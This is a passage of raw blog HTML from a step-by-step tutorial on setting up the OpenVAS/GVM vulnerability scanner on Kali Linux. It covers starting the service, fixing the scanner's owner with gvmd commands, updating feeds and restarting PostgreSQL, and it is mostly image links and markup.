href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaX4pRmt0U3MAkYzyosieF-13n-DiUBxEeaEh1zTGXoQ-DDOFWcQVmnpRNJKJKKd0br9_I0EXyOL6Vwxz7am3rMKhzn8IElJo64otir_l4hyphenhyphen6blyiPN1RW_6HYHT74euwIkIyG92yHmqGt\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaX4pRmt0U3MAkYzyosieF-13n-DiUBxEeaEh1zTGXoQ-DDOFWcQVmnpRNJKJKKd0br9_I0EXyOL6Vwxz7am3rMKhzn8IElJo64otir_l4hyphenhyphen6blyiPN1RW_6HYHT74euwIkIyG92yHmqGt\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4GoAyucUbmDmZG59UzbkGLOX2yq-YMOnLh0Onfwhldo6Fr-IgqC2kDHaSWn96B4vwY_3WiYtlk-nADUWHZPL0i0t6ksBxm8XyGFeZBwIWiRK-UuLLVrLT3j2_hTusgOsxP5Y6bZzU0i3f\/\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4GoAyucUbmDmZG59UzbkGLOX2yq-YMOnLh0Onfwhldo6Fr-IgqC2kDHaSWn96B4vwY_3WiYtlk-nADUWHZPL0i0t6ksBxm8XyGFeZBwIWiRK-UuLLVrLT3j2_hTusgOsxP5Y6bZzU0i3f\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EStep 4: Start the Service\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E┌──(kali㉿kali)-[~]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E└─$ sudo gvm-start\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5NNDSa-A7kFid0pulHfulbZ97J5VjsUeOUposcVd0SnWIRlgULFTOUhyphenhyphen3e_0A8D1qB5kdERueXDQeWVu1K1PEDCVEOqa3sKXoxEN9rSs94oizxDamRfmk-IPMNfx42M6y17E9MQk7zJqR\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5NNDSa-A7kFid0pulHfulbZ97J5VjsUeOUposcVd0SnWIRlgULFTOUhyphenhyphen3e_0A8D1qB5kdERueXDQeWVu1K1PEDCVEOqa3sKXoxEN9rSs94oizxDamRfmk-IPMNfx42M6y17E9MQk7zJqR\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMYQXB04HGmM5X1ld_gF-Dal99d9ne-dzVc5YWEMIM5Fom9NFjHws5FqBtzJzOVZE64JWKLBW2rAA0AcZd8mloJ5d2vlJNmuKFdi6GYT3nV_hWLgrCZRtfwgJbR7AQx8Xk9Ih3jUn3NT6c\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMYQXB04HGmM5X1ld_gF-Dal99d9ne-dzVc5YWEMIM5Fom9NFjHws5FqBtzJzOVZE64JWKLBW2rAA0AcZd8mloJ5d2vlJNmuKFdi6GYT3nV_hWLgrCZRtfwgJbR7AQx8Xk9Ih3jUn3NT6c\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EStep 5: Open your browser and paste the URL\u003C\/h3\u003E\u003Cdiv\u003ELog in with your username and password obtained in step 4\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/\"\u003Ehttps:\/\/127.0.0.1:9392\/login\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmCyOsWJsK_oPGhaJ5lcLZKyVhO1uuU2yn5eaxyMDb38gOYDph095V9jFUdGX5mYEeHdRQkLDWot7daK9VXuaDvCC4aG4tLVYq-xn401dyfUzRxcN3lqFux4PWaOLf1ytErTYRtQkP3JJl\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmCyOsWJsK_oPGhaJ5lcLZKyVhO1uuU2yn5eaxyMDb38gOYDph095V9jFUdGX5mYEeHdRQkLDWot7daK9VXuaDvCC4aG4tLVYq-xn401dyfUzRxcN3lqFux4PWaOLf1ytErTYRtQkP3JJl\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"clear: both; text-align: left;\"\u003EStep 6: Go to the \u003Ci\u003EConfiguration \u003C\/i\u003Etab and click \u003Ci\u003Escan config\u003C\/i\u003E\u003C\/h2\u003E\u003Cdiv\u003ECreate a new configuration. If you are getting the below error. Follow the steps\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe93AvQFztxIKpyyb6P17Ny5rnEku1HsGBCsq6Np2ToLxtUIa4shsvy7VW8HuZGqijBtpjmnI8ZGPKDj8vW3Sp8ApQod4N__I_vpB_WFXvMKBRjo4ZmkEyYzKrwaA_xGwHEbNQsLGrBzk8\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe93AvQFztxIKpyyb6P17Ny5rnEku1HsGBCsq6Np2ToLxtUIa4shsvy7VW8HuZGqijBtpjmnI8ZGPKDj8vW3Sp8ApQod4N__I_vpB_WFXvMKBRjo4ZmkEyYzKrwaA_xGwHEbNQsLGrBzk8\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjArfyACzbQRLjsEhhqQ-5eExccvxkHQASYVu6khNBj9_f514jYj9vzODgJzPoXBeWnZc6nhgfo9Gh3OCapQo5NI-0BGvmoEpTpOkangxxLBIEICGA0BZWNYIkS2U2ugaBBB4YOMk0s5pCm\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjArfyACzbQRLjsEhhqQ-5eExccvxkHQASYVu6khNBj9_f514jYj9vzODgJzPoXBeWnZc6nhgfo9Gh3OCapQo5NI-0BGvmoEpTpOkangxxLBIEICGA0BZWNYIkS2U2ugaBBB4YOMk0s5pCm\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EStep 7: Find your Scanner ID\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E┌──(kali\u003Cspan style=\"mso-ascii-font-family: \u0026quot;Malgun Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;Malgun Gothic\u0026quot;; mso-hansi-font-family: \u0026quot;Malgun Gothic\u0026quot;;\"\u003E㉿\u003C\/span\u003Ekali)-[~]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E└─$ sudo runuser -u _gvm -- gvmd --get-scanners\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwK4FrveIlDDRi_DIIc7P8RFEw92XpG_SA77fraElw7Fmzs42ZVPY38tb_sckGgIxHHYNvS-xQuqcFSq-MNSGFbrLah66Y5U9y1C39Yj1zYHqrllKpPWdN-v9yVsL0bZklJuEFo0BC0O9q\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwK4FrveIlDDRi_DIIc7P8RFEw92XpG_SA77fraElw7Fmzs42ZVPY38tb_sckGgIxHHYNvS-xQuqcFSq-MNSGFbrLah66Y5U9y1C39Yj1zYHqrllKpPWdN-v9yVsL0bZklJuEFo0BC0O9q\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch2 style=\"text-align: left;\"\u003EStep 8: Find your Admin ID\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E┌──(kali\u003Cspan style=\"mso-ascii-font-family: \u0026quot;Malgun Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;Malgun Gothic\u0026quot;; mso-hansi-font-family: \u0026quot;Malgun Gothic\u0026quot;;\"\u003E㉿\u003C\/span\u003Ekali)-[~]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E└─$ sudo runuser -u _gvm -- gvmd --get-users --verbose\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgIWB5pzuBjnYqTTUDTj8IGBTGPA4YjRcrMTrc8kzzT8CHdwgsOkhe09N4yFwtW11toKYNwbc0E6qjlaaZfo374Q_100BUc7fdaIZ4LPbPNoHj_eNsgFdXuIPhBL3yN2nZSLSP4IPtcYuC\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgIWB5pzuBjnYqTTUDTj8IGBTGPA4YjRcrMTrc8kzzT8CHdwgsOkhe09N4yFwtW11toKYNwbc0E6qjlaaZfo374Q_100BUc7fdaIZ4LPbPNoHj_eNsgFdXuIPhBL3yN2nZSLSP4IPtcYuC\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EStep 9: Modify the scanner using scanner ID and Admin ID\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E┌──(kali㉿kali)-[~]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv\u003E\n\n\u003Cspan face=\"Calibri, sans-serif\" style=\"line-height: 107%;\"\u003E└─$ sudo runuser -u _gvm -- gvmd --modify-scanner \"\u003Ci\u003Escanner_id\u003C\/i\u003E\u0026nbsp;\" --value\u0026nbsp; \"\u003Ci\u003Eadmin_id\"\u003C\/i\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu_k4fUieSKKs39FG4Icc-YjCzkq-FVQiOKBG3ex7GOwDSYnnNn3RxMMnnf_qMqzSx2CnrifEZAzjwrdUOGwzBwrVQcdZl4jZ4ycQ-wwIJzF-SQWcGA7ZXdwcgZ55EE3LasQ2EqGelfmxL\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu_k4fUieSKKs39FG4Icc-YjCzkq-FVQiOKBG3ex7GOwDSYnnNn3RxMMnnf_qMqzSx2CnrifEZAzjwrdUOGwzBwrVQcdZl4jZ4ycQ-wwIJzF-SQWcGA7ZXdwcgZ55EE3LasQ2EqGelfmxL\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EStep 10: Rebuild the Plugin\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"line-height: 107%;\"\u003E\u003Cp class=\"MsoNormal\"\u003E┌──(kali㉿kali)-[~]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E└─$ sudo gvm-feed-update\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigKLBfiLGRCGfjZjxkd_ep9CgZQrCqRWp6o5YekVfP2fKTNhVWGYn5NM_w3pEdxz9HjGtsuB6FDRyx8pHYtTy4Hux8VhJlLKG1gufzXvKWZE7elt8cql3Hpdp7t8_e6EauW5wMc2JEFvX4\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigKLBfiLGRCGfjZjxkd_ep9CgZQrCqRWp6o5YekVfP2fKTNhVWGYn5NM_w3pEdxz9HjGtsuB6FDRyx8pHYtTy4Hux8VhJlLKG1gufzXvKWZE7elt8cql3Hpdp7t8_e6EauW5wMc2JEFvX4\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EStep 11: Restart the service\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"line-height: 107%;\"\u003E\u003Cp class=\"MsoNormal\"\u003E┌──(kali㉿kali)-[~]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E└─$ sudo gvm-stop\u0026nbsp;\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif;\"\u003E┌──(kali㉿kali)-[~]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif;\"\u003E└─$ sudo gvm-start\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 11pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 11pt;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: 11pt; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpo1LpUCl5EWrV8G5BmF99TwGdYgOcy_WGMm9D5Jq385LQ0IwsuG_pzrZGEnQmzV7SFTMuuq9j8WJwsOvPUXFB7RMzG6ay3ce-5oaHz7TjEgE_NKhgr77KsZmPFu1ohMMB4wPpt20M__wm\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpo1LpUCl5EWrV8G5BmF99TwGdYgOcy_WGMm9D5Jq385LQ0IwsuG_pzrZGEnQmzV7SFTMuuq9j8WJwsOvPUXFB7RMzG6ay3ce-5oaHz7TjEgE_NKhgr77KsZmPFu1ohMMB4wPpt20M__wm\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 11pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOGRxJMZjdPlHKeDnDeYYRHgzGShv89D-QTlNwK3lrFFX6z-3R47A-YxnfXImOBw1gznieQfDj5LU83hpklTxDMu80N71Z0XMe-fL4Dbo_wmVSb5r4253eiWD0xiz3i114pZqqPnp3ZSan\/\" style=\"font-family: Calibri, sans-serif; font-size: 11pt; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOGRxJMZjdPlHKeDnDeYYRHgzGShv89D-QTlNwK3lrFFX6z-3R47A-YxnfXImOBw1gznieQfDj5LU83hpklTxDMu80N71Z0XMe-fL4Dbo_wmVSb5r4253eiWD0xiz3i114pZqqPnp3ZSan\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EStep 12: Restart PostgreSQL service\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Calibri, sans-serif\"\u003E┌──(kali\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\"\u003E㉿\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\"\u003Ekali)-[~]\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"line-height: 107%;\"\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E└─$ sudo systemctl stop postgresql\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E┌──(kali\u003Cspan style=\"mso-ascii-font-family: \u0026quot;Malgun Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;Malgun Gothic\u0026quot;; mso-hansi-font-family: \u0026quot;Malgun Gothic\u0026quot;;\"\u003E㉿\u003C\/span\u003Ekali)-[~]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E└─$ sudo systemctl start postgresql\u003Cspan style=\"font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHCCumUBP-fnqU16mkyt_RrnFjWBHMd3gH5ncLsDyHWyhl7kxNIlaFGYG2_VZXDLROtY1Kk0Xb1C88RpaoSQ8bCgiIwlWsymiC-ku7WXCvr7_gvORGcwgMB5AexRYZDK-AUVWqV7CCh_Wq\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHCCumUBP-fnqU16mkyt_RrnFjWBHMd3gH5ncLsDyHWyhl7kxNIlaFGYG2_VZXDLROtY1Kk0Xb1C88RpaoSQ8bCgiIwlWsymiC-ku7WXCvr7_gvORGcwgMB5AexRYZDK-AUVWqV7CCh_Wq\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EStep 